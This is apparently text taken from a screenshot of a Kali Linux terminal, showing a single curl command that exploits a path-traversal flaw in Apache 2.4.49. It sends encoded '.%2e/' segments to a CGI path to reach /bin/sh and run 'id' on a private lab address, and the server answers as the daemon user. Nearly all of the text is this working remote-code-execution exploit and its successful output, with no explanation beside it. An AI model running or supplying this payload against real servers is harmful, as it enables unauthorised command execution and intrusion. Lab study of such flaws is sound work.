 root@kali: /
File Actions Edit View Help
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
 you@example.com to inform them of the time this error occurred,
 and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
┌──(root㉿kali)-[/]
└─# curl -i --path-as-is -d 'echo Content-Type: text/plain; echo; id
' \
>   http://10.99.69.10/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
HTTP/1.1 200 OK
Date: Fri, 02 Oct 2026 07:15:32 GMT
Server: Apache/2.4.49 (Unix)
Transfer-Encoding: chunked
Content-Type: text/plain
uid=1(daemon) gid=1(daemon) groups=1(daemon)
┌──(root㉿kali)-[/]
└─#